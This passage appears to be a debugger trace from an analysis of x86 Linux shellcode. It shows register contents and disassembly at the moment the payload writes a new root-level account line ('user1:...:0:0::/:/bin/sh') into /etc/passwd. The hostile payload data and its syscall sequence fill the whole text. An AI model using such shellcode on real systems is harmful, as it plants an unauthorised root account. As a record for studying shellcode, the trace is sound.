 EAX: 0x4
EBX: 0x3
ECX: 0x804c06b ("user1:AzSzB2uy8JFlk:0:0::/:/bin/sh\nY\213Q\374j\004Xj\001X")
EDX: 0x23 ('#')
ESI: 0xb7fb4000 --> 0x1e9d6c
EDI: 0xb7fb4000 --> 0x1e9d6c
EBP: 0xbffff608 --> 0x0
ESP: 0xbffff5dc ("/etc//passwd")
EIP: 0x804c095 --> 0x16a80cd
EFLAGS: 0x202 (carry parity adjust zero sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x804c091 <code+81>: cld
0x804c092 <code+82>: push 0x4
0x804c094 <code+84>: pop eax
=> 0x804c095 <code+85>: int 0x80
0x804c097 <code+87>: push 0x1
0x804c099 <code+89>: pop eax
0x804c09a <code+90>: int 0x80
0x804c09c <code+92>: add BYTE PTR [eax],al